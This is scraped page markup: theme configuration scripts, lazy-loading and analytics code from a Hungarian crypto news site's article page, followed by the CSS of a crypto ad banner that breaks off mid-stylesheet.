CIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_70'),
                        blockClass = '.tdi_70',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_post_views","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories","style_general_inline_text_simplified_2"];</script>
<script type="rocketlazyloadscript" id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BMrb7y76eLHn8yyRwz_id7zXeHKUyHGSKrOEAwDATUOZMithUZajpAR1wGHF0MuBu007oKptxBMDiCotkifhV10','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php","nonce":"5aa80a5d30","url":"https:\/\/www.kriptoworld.hu\/a-hongkongi-bitcoin-etf-ek-az-elso-kiaramlast-tapasztaljak-az-indulas-ota","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8b11715f36e403288e6092be6d1e4fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_5cd1a263.cryptosignals.care/
body_size: 463444
content:
<!--native_pepenode_oct_hu_ftr_50px_earn-passive-->
<div class="clickout-container-row" data-row_id="1">
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<div>
<style>


        @import url('https://fonts.googleapis.com/css2?family=Exo+2:wght@100..900&display=swap');



        @keyframes u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_loadingAnim {

            0%,
            99% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }


        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_sticky-header {
            animation-name: u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_loadingAnim !important;
            animation-duration: 0s !important;
            animation-iteration-count: 1 !important;
            animation-fill-mode: forwards !important;
            height: 50px !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            width: 100% !important;
            overflow:hidden !important;
            position: relative !important;
            background: #000 !important;
        }


        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_bkg-anim:not([style="all: revert"])  {
            width: 100% !important;
            height: 100% !important;
            position: absolute !important;
            top: 0 !important;
            opacity: 0.7 !important;
            background-image: url("[data-uri]") !important;
            background-size: cover !important;
            background-position: center !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            z-index: -1 !important;
            animation-direction: alternate !important;
            animation-iteration-count: infinite !important;
        }




        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_bkg-small:not([style="all: revert"])  {
             display: none !important;
             height: 100% !important;
             position: absolute !important;
             top: 0 !important;
             opacity: 0.5 !important;
           background-image: url("[data-uri]");
             background-size: cover !important;
             background-position: center !important;
             margin-left: auto !important;
             margin-right: auto !important;
             left: 0 !important;
             right: 0 !important;
             z-index: -1 !important;
             animation-direction: alternate !important;
             animation-iteration-count: infinite !important;
        }





        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_bkg-anim2:not([style="all: revert"])  {
            width: 100% !important;
            height: 100% !important;
            position: absolute !important;
            top: 0 !important;
            opacity: 0.7 !important;
           background-image: url("[data-uri]");
            background-size: cover !important;
            background-position: center !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            z-index: -1 !important;
            animation-direction: alternate !important;
            animation-iteration-count: infinite !important;
        }




        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_bkg-green:not([style="all: revert"])  {
                width: 100% !important;
                height: 100% !important;
                position: absolute !important;
                top: 0 !important;
                opacity: 1 !important;
                background-size: cover !important;
                background-position: center !important;
                margin-left: auto !important;
                margin-right: auto !important;
                left: 0 !important;
                right: 0 !important;
                z-index: 0 !important;
                animation-direction: alternate !important;
                animation-iteration-count: infinite !important;
        }



        /* Masks overlay and selectively reveal the bg by using mask */
        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_mask:not([style="all: revert"])  {
            display: none !important;
            position: absolute!important;
            top: 50%!important;
            width: 50px!important;
            height: 50px!important;
            transform: translateY(-50%);
            z-index: 2!important;
            mask-image: linear-gradient(black 0 100%, transparent 100%)!important;
            /* Create a window into the pseudo background */
            pointer-events: none;
            overflow: hidden;
        }



        /* Each mask shows background in its narrow region */
        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_mask::before {
            content: '';
            position: absolute;
            inset: 0;
            background-image: radial-gradient(circle, gold 1px, transparent 1px);
            background-size: 5px 5px;
            left: -50%;
            opacity: 0.8;
        }



        /* LEFT mask */
        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_left-mask:not([style="all: revert"]) {
            left: 56%;
            animation: moveLeft 5s infinite ease-in-out;
            filter: blur(x2px);
        }



        /* RIGHT mask */
        .u-VRS5nS7mJoLvso5LNAiRJu2wVrJcDeQP_right-mask:not([style="all: revert"])  {
            display: none !important;
            left: 37%;
            animation: moveRight 5s infinite ease-in-out;
            filter: blur(x2px);
        }



        /* Animations: move and fade in/out */
        @keyframes moveLeft {
            0% {
